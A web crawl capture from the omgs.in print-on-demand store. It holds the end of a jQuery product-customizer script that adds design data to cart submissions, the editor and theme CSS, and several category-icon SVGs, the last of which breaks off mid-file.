    // only once per modal open
    let initedThisOpen = false;
    let customizerActive = false;

    // Start customization button click
    $(document).on('click', '#start-customization', function(e) {
        e.preventDefault();
        activateCustomizer();
    });

    function activateCustomizer() {
        customizerActive = true;
        $('body').addClass('customizer-active');
        
        // Scroll to the product gallery area
        $('html, body').animate({
            scrollTop: $('.product-gallery').offset().top - 100
        }, 500);
        
        // Initialize editor
        setTimeout(function() {
            initIfPresent();
        }, 100);
    }

    function initIfPresent(){
        if (initedThisOpen) return;
        const canvas = document.getElementById('editorOMGsCanvas');
        const dataEl = document.getElementById('omgsEditorData');
        if (!canvas || !dataEl) return;

        initedThisOpen = true;

        try {
                            editor = new OMGsEditor('editorOMGsCanvas', 1000, 1000);
                    } catch(e){ console.error('Editor class missing', e); return; }

        // Run your stored design code
        try { 
            eval(dataEl.value);
        } catch(e){ 
            console.error('Design code error', e);
        }
    
        // Add-to-cart interception
        hookCartSubmit(editor);
    }

    function hookCartSubmit(editor){
        const forms = document.querySelectorAll('form.cart');
        let clickedByScript = false;

        forms.forEach(function(form){
            form.addEventListener('submit', async function(e){
                // Only intercept if customizer is active
                if (!customizerActive) return;
                
                if (!clickedByScript) e.preventDefault();

                const btn = form.querySelector('button.single_add_to_cart_button');
                if (btn) btn.classList.add('loading');

                try {
                    if (!clickedByScript) {
                        const savedData  = await editor.saveDesign();
                        const exportData = editor.exportToJson();
                        if (!savedData) {
                            document.getElementById('editorwrap')?.scrollIntoView({behavior:'smooth', block:'center'});
                            throw new Error('No saved data');
                        }

                        const firstImage = (function getFirstHttpImage(data){
                            if (data && data.objects){
                                let c=0, src='', w=0, h=0;
                                for (let o of data.objects){
                                    if (o.type==='image' && o.src && o.src.startsWith('http') && o.fileName){
                                        c++; if (c===1){ src=o.src; w=o.width; h=o.height; }
                                    }
                                }
                                return c===1 ? {dim:{width:w,height:h}, src} : {dim:false, src};
                            }
                            return null;
                        })(exportData);

                        const fields = {
                            pod_customer_preview: savedData.preview,
                            pod_textarea_base64_wall_photo: firstImage?.src || 'https://omgs.in/wp-content/uploads/2021/12/transparent-photo-case-designer-for-phone.png',
                            json_data: savedData.json_url,
                            pod_object_shape: editor?.productShape || 'check shape'
                        };

                        Object.entries(fields).forEach(([name, value])=>{
                            let input = form.querySelector(`input[name="${name}"]`);
                            if (!input) {
                                input = document.createElement('input');
                                input.type = 'hidden';
                                input.name = name;
                                form.appendChild(input);
                            }
                            input.value = value;
                        });

                        clickedByScript = true;
                        form.querySelector('button[type="submit"]')?.click();
                        return;
                    }
                } catch(err){
                    console.error('Design Save Error:', err);
                } finally {
                    clickedByScript = false;
                    setTimeout(()=>{
                        const freshBtn = form.querySelector('button.single_add_to_cart_button');
                        if (freshBtn){
                            freshBtn.classList.remove('loading','is-loading','disabled');
                            freshBtn.removeAttribute('aria-busy');
                            freshBtn.disabled = false;
                            freshBtn.querySelector('.loading-icon, .ux-loading, .loading-overlay')?.remove();
                        }
                    }, 200);
                }
            });
        });
    }

    // Flatsome Quick View (Magnific Popup) events
    $(document)
        .on('mfpOpen mfpAjaxContentAdded quick-view-loaded', function(){
            initedThisOpen = false;
            customizerActive = false;
            $('body').removeClass('customizer-active');
        })
        .on('mfpClose', function(){
            initedThisOpen = false;
            customizerActive = false;
            $('body').removeClass('customizer-active');
        });
            
    $('form.variations_form').on('show_variation', async function(event, variation){
        if (!variation || !variation.attributes || !editor || !initedThisOpen) return;

        // Find attribute key that contains "size"
        const sizeAttrKey = Object.keys(variation.attributes).find(k => k.includes('size'));
        const sizeValue   = sizeAttrKey ? variation.attributes[sizeAttrKey] : null;

        if (sizeValue ) {
            // Split into numbers
            const size = sizeValue.toLowerCase().split('x');
            const [width, height] = size;
            if(width && height) {
                let newRatio = Math.min(width / height, height / width);
                if(!globalClipPath) { // loading from json
                    globalClipPath = editor.globalClipPath;   
                }
                if( globalClipPath.targetAspectRatio != newRatio || globalClipPath.isDualBorder ) {
                    console.log("ar changed");
                    globalClipPath.targetAspectRatio = newRatio;

                    // global clipPath after calculateBorderWidth if globalClipPath.isDualBorder
                    await editor.addGlobalClipPath(globalClipPath);
                    const d = await editor.calculateBorderWidth(width, height);
                    editor.render();
                }   
            }
        } else {
            console.warn('Invalid size format:', sizeValue);
        }

        // Example: if you want thickness too
        const thicknessKey = Object.keys(variation.attributes).find(k => k.includes('thickness'));
        const thicknessVal = thicknessKey ? variation.attributes[thicknessKey] : null;

        if (thicknessVal) {
            console.log('Selected Thickness:', thicknessVal);
        }
    });

})(jQuery);
</script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3386 objects (1,018 KB) from Redis using PhpRedis (v6.2.0).
-->

<!-- Dynamic page generated in 0.230 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-05 03:48:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omgs.in/?wc-ajax=fcapi_ads
body_size: -32
content:
1 - 1764942845__18.188.146.821 - 1764942845__18.188.146.82

--- FILE ---
content_type: text/css
request_url: https://s.omgs.in/wp-content/plugins/POD-OMGsEditor/js-css/Editor/1.01/omgsEditor.css?ver=1.01-464
body_size: 1799
content:
.omgsEditor-container * {
    margin: 0;
    padding: 0;
}

.omgsEditor-container {
    position: relative;
    display: block;
    /* flex-direction: column; */
    gap: 8px;
    position: relative;
    margin: auto;
}

.omgsEditor-container canvas {
    max-width: 100%;
    height: auto;
}

.editor-toolbar {
    background: #f5f5f5;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 8px;
    display: flex;
    gap: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.toolbar-group {
    display: flex;
    gap: 4px;
    align-items: center;
    flex-wrap: wrap;
}

.toolbar-group .toolbar-text {
    width: 146px;
}

.toolbar-btn {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    padding: 2px;
    border: 1px solid #ddd;
    border-radius: 4px;
    background: white;
    cursor: pointer;
    font-size: 16px;
    color: #333;
    transition: all 0.2s;
    line-height: 26px;
}

label.toolbar-btn {
    background: #cc0100;
    color: #fffdfd;
    font-size: 14px;
    padding: 4px;
}

.toolbar-btn:hover {
    background: #f94921;
}

.toolbar-select {
    padding: 6px;
    border: 1px solid #ddd;
    border-radius: 4px;
    background: white;
    min-width: 120px;
}

.toolbar-input {
    padding: 6px;
    border: 1px solid #ddd;
    border-radius: 4px;
    width: 60px;
}

.toolbar-color {
    padding: 0;
    border: none;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    margin: 0;
}

.editor-toolbar .active {
    background: #000;
    color: #fff;
}

.OMGsEditToolBar {
    min-height: 52px;
}

/* swatches border */
.border-palette {
    padding: 0 8px;
    position: relative;
}

.toolbar-label {
    font-size: 14px;
    margin-bottom: 8px;
}

.border-swatches-container {
    position: relative;
}

#addNewText {
    padding: 4px;
    width: 30px;
    height: 30px;
    line-height: normal;
}

.toolbar-text {
    width: 49%;
    padding: 5px;
    font-size: 16px;
    display: inline-block;
    line-height: 18px;
}

.common-tools {
    display: flex;
    gap: 10px;
}

.common-tools svg {
    border: 1px solid #ccc;
    padding: 2px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.common-tools .activesvg {
    border: 2px solid #0b27ff;
    padding: 2px;
    cursor: pointer;
}

.selected-swatch {
    display: flex;
    align-items: center;
    /* gap: 8px; */
    padding: 8px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background: white;
    cursor: pointer;
    width: 100%;
}

.border-swatches-dropdown {
    display: none;
    position: absolute;
    background: white;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 8px;
    z-index: 1000;
    grid-template-columns: repeat(6, 1fr);
    gap: 8px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    min-width: 300px;
}

.border-swatches-dropdown.show {
    display: grid;
}

.color-swatch,
.selected-swatch {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: none;
    background: none;
    cursor: pointer;
    padding: 4px;
    position: relative;
}

.color-swatch:hover {
    background-color: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
}

.swatch-color {
    width: 30px;
    height: 30px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

#fontSelect {
    z-index: 1000;
    background: white;
    border: 1px solid rgb(204, 204, 204);
    max-height: 200px;
    overflow-y: auto;
    position: absolute;
    top: 50px;
    left: 210px;
}

#fontSelect .font-option {
    display: block;
    width: 100%;
    text-align: left;
    padding: 8px;
    border: none;
    background: none;
    font-family: AudioWide;
    cursor: pointer;
}

/* Special styling for transparent swatch */
.swatch-color[style*="00000000"],
.swatch-color-transparent {
    background-image: linear-gradient(45deg, #ccc 25%, transparent 25%),
        linear-gradient(-45deg, #ccc 25%, transparent 25%),
        linear-gradient(45deg, transparent 75%, #ccc 75%),
        linear-gradient(-45deg, transparent 75%, #ccc 75%);
    background-size: 8px 8px;
    background-position: 0 0, 0 4px, 4px -4px, -4px 0px;
}

.swatch-label {
    font-size: 10px;
    color: #666;
    white-space: nowrap;
    position: absolute;
    top: -7px;
}

/* Add arrow to selected swatch */
.selected-swatch::after {
    content: '';
    border: solid #666;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(45deg);
    margin-left: auto;
    display: none;
}

/* end swatches border */

/* clock */
.clock-container {
    padding: 0;
}

.selected-clockno-style {
    font-family: 'Audiowide', cursive;
    color: #ffffff;
    border: 1px solid #ddd;
    -webkit-text-stroke: 1px #000000;
    background: transparent;
    padding: 2px 8px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 16px;
}

.clock-text-label {
    display: inline-block;
}

#NewClockStyles {
    position: absolute;
    max-height: 500px;
    overflow: auto;
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
    scrollbar-width: none;
    margin-top: 7px;
}

/* end clock */

#saveDesignCn {
    background: #cc0100;
    padding: 15px;
    border: 0;
    color: #fcfcfc;
    font-size: 30px;
    cursor: pointer;
    width: 100%;
    line-height: 1em;
}



.unique-error-popup {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgba(255, 255, 255, 0.95);
    border: 1px solid #e0e0e0;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 9999;
    /* Ensure it appears on top */
    padding: 20px;
    border-radius: 12px;
    max-width: 320px;
    width: 100%;
    text-align: center;
    font-family: Arial, sans-serif;
}

.unique-error-popup .unique-popup-content {
    font-size: 16px;
    color: #444;
}

.unique-error-popup .unique-close-popup {
    margin-top: 15px;
    padding: 10px 20px;
    background: #ff4d4d;
    /* Unique red color */
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    cursor: pointer;
    transition: background 0.3s;
}

.unique-error-popup .unique-close-popup:hover {
    background: #e60000;
}

#inputText {
    /* position: absolute;
    top: 46px;
    left: 0;
    width: 190px;
    border: 1px solid #eee; */
    max-width: 60%;
    position: absolute;
    border: 1px solid #000000;
    background: #fff;
    z-index: 99;
}

.omgsEditor-loader-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    /* Semi-transparent dark background */
    z-index: 1000;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Spinner element */
.omgsEditor-loader {
    width: 50px;
    height: 50px;
    border: 5px solid #f3f3f3;
    border-top: 5px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Spinner animation */
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

/* Responsive adjustments */
@media (max-width: 480px) {
    .toolbar-btn span {
        /* display: none; */
    }

    .toolbar-select {
        /* min-width: 90px; */
    }
}

--- FILE ---
content_type: text/css
request_url: https://s.omgs.in/wp-content/themes/flatsome-child/style.css?ver=3.01
body_size: 432
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.01
*/

/*************** ADD CUSTOM CSS HERE.   ***************/




/* page-customisex.php */
.pgrid {
  padding: 20px 0;
}

/* clear fix */
.pgrid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.pgrid-sizer,
.pgrid-item {
	width: 30%;
	margin-right: 20px;
	margin-bottom: 20px;
}

.pgrid-item {
	  display: inline-block;
	border: 1px solid #d9d6d6;
	text-align: center;
	background: #f7f7f7;
}
.pgrid-item p {
		margin: 10px;
	font-size: 14px;
	line-height: 16px;
	font-weight: 600;
}
.pgrid-item img {
  display: block;
  width: 100%;
}
@media only screen and (max-width: 600px) {
	.pgrid-sizer,
	.pgrid-item {
		width: 100%;
		margin-bottom: 20px;
	}
	.mobiletwocolumn .col {
		max-width: 50%;
	}
}

.page-numbers {
	max-width: 300px;
	display: block;
	margin: 20px auto;
}
ul.page-numbers li {
	display: inline-block;
	list-style: none;
}
ul.page-numbers li a {
}
.border-list li {
	margin: 4px;
}
select option {
	background: #fff;
}
/* END page-customisex.php */




--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Collage.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:19.685}
    .str2 {stroke:#2B2A29;stroke-width:9.84252}
    .str3 {stroke:#2B2A29;stroke-width:7.87402}
    .str1 {stroke:#2B2A29;stroke-width:3}
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072355790288">
   <rect class="fil0" width="2000" height="2000"/>
   <rect class="fil0 str0" x="195" y="198" width="1600" height="1600"/>
   <path class="fil1 str1" d="M1113 1710l551 0c0,0 18,-87 -44,-121 -63,-34 -119,-41 -156,-89l5 -47c0,0 24,-41 27,-56 0,0 18,-16 23,-46 5,-30 -2,-42 -12,-39 0,0 -2,-31 6,-50 8,-19 11,-42 7,-48 -5,-6 -11,0 -11,0 0,0 6,-24 2,-37 0,0 -1,26 -13,22 0,0 -11,-59 -66,-73 0,0 8,11 3,26 0,0 -21,-23 -58,-37 -37,-14 -61,15 -61,15 0,0 21,-3 31,11 0,0 -56,6 -72,43 0,0 5,-3 20,0 0,0 -37,20 -32,82 0,0 2,-9 8,-23 0,0 3,60 6,73 0,0 -15,-9 -15,18 0,27 5,63 21,67 0,0 14,35 27,46 0,0 9,49 -5,69 -14,20 -78,47 -99,49 -21,2 -114,46 -92,143z"/>
   <path class="fil1" d="M540 1517c0,0 -4,56 -88,78 -83,22 -118,32 -114,122l548 0c0,0 17,-102 -79,-114 -96,-12 -119,-85 -119,-85 0,0 23,-1 35,-4 0,0 4,-4 -10,-16 0,0 37,3 60,-13 0,0 -16,-6 -20,-17 0,0 47,-7 45,-39 0,0 -47,14 -39,-59 9,-73 26,-256 -131,-263 -157,-7 -174,112 -160,258 0,0 16,69 -37,66 0,0 -3,33 39,35 0,0 10,20 -14,20 0,0 24,17 59,9 0,0 3,17 -13,19 0,0 10,3 39,4z"/>
   <path class="fil1 str1" d="M892 916l-551 0c0,0 -18,-87 44,-121 63,-34 119,-41 156,-89l-5 -47c0,0 -24,-41 -27,-56 0,0 -18,-16 -23,-46 -5,-30 2,-42 12,-39 0,0 2,-31 -6,-50 -8,-19 -11,-42 -7,-48 5,-6 11,0 11,0 0,0 -6,-24 -2,-37 0,0 1,26 13,22 0,0 11,-59 66,-73 0,0 -8,11 -3,26 0,0 21,-23 58,-37 37,-14 61,15 61,15 0,0 -21,-3 -31,11 0,0 56,6 72,43 0,0 -5,-3 -20,0 0,0 37,20 32,82 0,0 -2,-9 -8,-23 0,0 -3,60 -6,73 0,0 15,-9 15,18 0,27 -5,63 -21,67 0,0 -14,35 -27,46 0,0 -9,49 5,69 14,20 78,47 99,49 21,2 114,46 92,143z"/>
   <path class="fil1 str1" d="M1137 911l499 0c0,0 24,-86 -67,-99 -91,-13 -115,-75 -118,-97 0,0 34,-27 34,-71 0,0 15,-6 30,-38 14,-32 5,-55 -6,-50 0,0 39,-128 -62,-151 0,0 32,-74 -54,-83 -86,-9 -59,80 -59,80 0,0 -94,21 -64,152 0,0 -14,0 -10,21 4,21 16,66 36,67 0,0 5,41 25,61 0,0 11,72 -72,95 -83,23 -115,34 -112,112z"/>
   <circle class="fil0 str2" cx="250" cy="259" r="23"/>
   <circle class="fil0 str2" cx="1729" cy="259" r="23"/>
   <circle class="fil0 str2" cx="250" cy="1735" r="23"/>
   <circle class="fil0 str2" cx="1729" cy="1735" r="23"/>
   <line class="fil0 str3" x1="993" y1="203" x2="997" y2= "1793" />
   <line class="fil0 str3" x1="1790" y1="996" x2="200" y2= "1000" />
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Cut-outs.svg
body_size: 793
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:none}
    .fil0 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M488 1244c0,0 -8,110 -172,152 -163,42 -231,62 -223,239l635 0 438 0 735 0c0,0 39,-185 -94,-257 -133,-71 -253,-88 -331,-188l10 -101c0,0 52,-88 58,-120 0,0 39,-34 48,-97 10,-63 -3,-89 -26,-83 0,0 -5,-67 13,-107 18,-41 24,-89 15,-102 -10,-13 -24,0 -24,0 0,0 13,-52 5,-78 0,0 -2,55 -28,47 0,0 -24,-125 -141,-154 0,0 16,23 7,55 0,0 -45,-49 -123,-78 -78,-29 -130,32 -130,32 0,0 45,-7 65,23 0,0 -120,13 -153,91 0,0 10,-6 42,0 0,0 -78,42 -68,175 0,0 3,-20 16,-49 0,0 6,127 13,156 0,0 -32,-20 -32,39 0,58 10,133 45,143 0,0 29,75 58,97 0,0 19,104 -10,146 -29,42 -166,101 -211,104 -13,1 -37,9 -65,24 -64,-48 -82,-108 -82,-108 0,0 45,-3 68,-8 0,0 8,-8 -20,-31 0,0 73,6 118,-25 0,0 -31,-11 -39,-34 0,0 93,-14 87,-76 0,0 -93,28 -76,-116 17,-144 51,-501 -256,-515 -307,-14 -341,220 -313,504 0,0 31,135 -73,130 0,0 -6,65 76,68 0,0 20,39 -28,39 0,0 48,34 115,17 0,0 6,34 -25,37 0,0 20,6 76,8z"/>
  <rect class="fil1" width="2000" height="2000"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Contact-Us.svg
body_size: 975
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:3}
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072353972704">
   <rect class="fil0" width="2000" height="2000"/>
   <g>
    <g>
     <path class="fil1 str0" d="M582 1024l0 144 196 0c0,0 65,103 127,131 62,28 133,22 163,13 30,-9 116,-58 163,-136l181 0 0 -157 -99 0c0,0 65,-306 15,-490 -50,-183 -295,-198 -422,-185 -127,13 -249,127 -256,254 -7,127 19,359 36,420l-103 6zm125 -422c0,0 348,26 353,-121 0,0 97,121 224,112 0,0 36,335 -80,538 -116,204 -346,174 -430,-54 0,0 108,52 155,50 0,0 11,45 77,43 65,-2 77,-32 78,-54 2,-22 -13,-62 -73,-67 -60,-6 -78,34 -78,34 0,0 -140,-9 -198,-114 0,0 -49,-120 -28,-366z"/>
     <path class="fil1" d="M602 624c0,0 -4,-314 385,-314 389,0 396,314 396,314l28 0c0,0 -30,-249 -86,-330 -56,-80 -176,-88 -269,-80 0,0 -88,-62 -226,-22 -138,39 -237,247 -241,424l0 7 13 1z"/>
     <path class="fil1" d="M1382 671c0,0 -13,241 -30,312 0,0 118,-9 148,-112 30,-103 -69,-196 -118,-200z"/>
     <path class="fil1" d="M616 671c0,0 13,241 30,312 0,0 -118,-9 -148,-112 -30,-103 69,-196 118,-200z"/>
    </g>
    <g>
     <path class="fil1" d="M1298 1185c0,0 273,75 415,176 142,101 108,325 108,325 0,0 -396,123 -617,131l224 -269 -56 -97 49 -15 -123 -250z"/>
     <path class="fil1" d="M1141 1822l-88 0c0,0 64,-84 129,-299 65,-215 78,-321 78,-321l108 192 -60 15 58 131 -226 282z"/>
    </g>
    <g>
     <path class="fil1" d="M702 1185c0,0 -273,75 -415,176 -142,101 -108,325 -108,325 0,0 396,123 617,131l-224 -269 56 -97 -49 -15 123 -250z"/>
     <path class="fil1" d="M859 1822l88 0c0,0 -64,-84 -129,-299 -65,-215 -78,-321 -78,-321l-108 192 60 15 -58 131 226 282z"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Name-Plates.svg
body_size: 3491
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="722" font-variant="normal" style="fill-rule:nonzero" font-weight="700">
	<font-face 
		font-family="Arial">
		<font-face-src>
			<font-face-name name="Arial Bold"/>
		</font-face-src>
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="e" horiz-adv-x="556" d="M372.01 163.995l136.992 -22.9964c-17.494,-50.1794 -45.3349,-88.3373 -83.1639,-114.653 -38.0084,-26.1663 -85.4964,-39.3541 -142.344,-39.3541 -90.1615,0 -156.998,29.5156 -200.15,88.5167 -34.1806,47.3385 -51.3457,106.998 -51.3457,179.157 0,86.0048 22.488,153.499 67.3445,202.183 44.8266,48.8038 101.645,73.1459 170.335,73.1459 77.0036,0 137.829,-25.5084 182.476,-76.4952 44.5275,-50.9868 65.8493,-129.157 63.8457,-234.51l-343.002 0c1.01675,-40.6699 11.9916,-72.3086 33.1639,-94.9761 20.9928,-22.6675 47.3385,-34.0012 78.6782,-34.0012 21.5012,0 39.5036,5.83134 54.0072,17.494 14.6531,11.6627 25.6579,30.5024 33.1639,56.4892zm7.98445 138.995c-0.986842,39.8325 -11.1543,70.1854 -30.6519,90.8493 -19.4976,20.8134 -43.1818,31.1603 -71.1722,31.1603 -29.8445,0 -54.5156,-11.0048 -74.0132,-32.8349 -19.4976,-21.8301 -28.9773,-51.6746 -28.6483,-89.1746l204.486 0z"/>
   <glyph unicode="N" horiz-adv-x="722" d="M72.9964 0l0 715.999 140.341 0 294.677 -479.844 0 479.844 133.971 0 0 -715.999 -144.827 0 -290.161 470.664 0 -470.664 -134.001 0z"/>
   <glyph unicode="m" horiz-adv-x="889" d="M61.9916 518.989l126.017 0 0 -70.8134c45.1555,54.4856 98.9833,81.8182 161.483,81.8182 33.1639,0 62.0215,-6.81818 86.3337,-20.4844 24.5215,-13.6663 44.4976,-34.3301 60.0179,-62.0215 22.817,27.6914 47.488,48.3553 73.8337,62.0215 26.3158,13.6663 54.4856,20.4844 84.4797,20.4844 38.0084,0 70.1854,-7.6555 96.6806,-23.1459 26.3158,-15.5203 45.9928,-38.1878 59.0012,-68.1818 9.50957,-22.0096 14.1746,-57.8349 14.1746,-107.327l0 -331.34 -137.022 0 0 296.172c0,51.4952 -4.66507,84.6591 -14.1447,99.4916 -12.6794,19.4976 -32.3565,29.3361 -58.6722,29.3361 -19.1687,0 -37.3505,-5.83134 -54.3361,-17.494 -16.8361,-11.8421 -29.1866,-29.0072 -36.6627,-51.4952 -7.50598,-22.6675 -11.1842,-58.3433 -11.1842,-107.177l0 -248.834 -136.992 0 0 284.001c0,50.3289 -2.51196,82.9844 -7.32656,97.488 -4.8445,14.683 -12.3505,25.6878 -22.6675,32.8349 -10.1675,7.17703 -24.1627,10.6758 -41.6866,10.6758 -21.1423,0 -40.1615,-5.65191 -56.9976,-16.9856 -16.9856,-11.5132 -28.9773,-27.8409 -36.3337,-49.3421 -7.32656,-21.5012 -10.9749,-57.177 -10.9749,-106.848l0 -251.824 -137.022 0 0 518.989z"/>
   <glyph unicode="Y" horiz-adv-x="666" d="M261.005 0l0 301.346 -262.5 414.653 169.498 0 169.318 -283.493 164.833 283.493 166.358 0 -262.5 -415.67 0 -300.329 -145.006 0z"/>
   <glyph unicode="u" horiz-adv-x="610" d="M415.012 0l0 77.6615c-19.0191,-27.6615 -43.8397,-49.6711 -74.6711,-66.1483 -30.8313,-16.3577 -63.3373,-24.5215 -97.5179,-24.5215 -34.988,0 -66.3278,7.68541 -93.9892,22.9964 -27.8409,15.3409 -47.8469,37.0215 -60.1675,64.683 -12.5,27.8409 -18.6603,66.1483 -18.6603,115.161l0 329.157 136.992 0 0 -238.995c0,-73.1459 2.51196,-117.823 7.6555,-134.33 5.02392,-16.5072 14.1746,-29.6651 27.6914,-39.1746 13.3074,-9.65909 30.323,-14.5036 50.9868,-14.5036 23.5048,0 44.4976,6.51914 63.1579,19.3481 18.6902,12.8289 31.3397,28.8278 38.1878,47.9964 6.81818,19.1687 10.317,65.8493 10.317,140.341l0 219.318 136.992 0 0 -518.989 -126.974 0z"/>
   <glyph unicode="a" horiz-adv-x="556" d="M174.013 359.001l-124.013 22.0096c13.9952,50.6579 38.1579,88.1579 72.3385,112.5 34.1507,24.3122 84.988,36.4833 152.333,36.4833 61.1543,0 106.818,-7.14713 136.842,-21.6507 29.8146,-14.5036 50.9868,-32.8349 63.1579,-55.1734 12.1711,-22.3385 18.3313,-63.1579 18.3313,-122.847l-2.00359 -159.988c0,-45.5144 2.15311,-79.1567 6.48923,-100.837 4.33612,-21.6507 12.5,-44.8266 24.5215,-69.4976l-136.005 0c-3.4988,9.0012 -8.01435,22.3385 -13.1579,40.012 -2.18301,8.16388 -3.85766,13.4868 -4.8445,15.9988 -23.3254,-22.9964 -48.3254,-40.1914 -75,-51.6746 -26.6746,-11.5132 -54.994,-17.3445 -85.1675,-17.3445 -53.1699,0 -95.1555,14.5036 -125.837,43.5108 -30.6519,28.8278 -45.9928,65.4904 -45.9928,109.839 0,29.1567 6.99761,55.323 20.9928,78.3194 13.9952,22.8469 33.4928,40.5203 58.8218,52.6615 25.1794,12.1711 61.5132,22.8469 109.001,31.9976 64.0251,12.0215 108.523,23.3553 133.194,33.6722l0 13.8457c0,26.6746 -6.51914,45.6639 -19.5275,57.177 -13.1579,11.3337 -37.8289,16.9856 -73.9833,16.9856 -24.4916,0 -43.5108,-4.8445 -57.177,-14.6531 -13.8158,-9.689 -24.8206,-26.8541 -33.3134,-51.3457zm184.001 -111.005c-17.5239,-5.83134 -45.3349,-12.8289 -83.5227,-20.9928 -37.9785,-8.16388 -62.9785,-16.1782 -74.6711,-23.8337 -17.823,-12.8289 -26.8242,-28.8278 -26.8242,-48.3254 0,-19.3481 7.17703,-35.8553 21.5012,-49.8505 14.3242,-13.9952 32.506,-20.9928 54.6651,-20.9928 24.6711,0 48.3254,8.16388 70.8433,24.3421 16.5072,12.5 27.4821,27.4821 32.6555,45.4844 3.4988,11.6627 5.35287,34.0012 5.35287,66.8361l0 27.3325z"/>
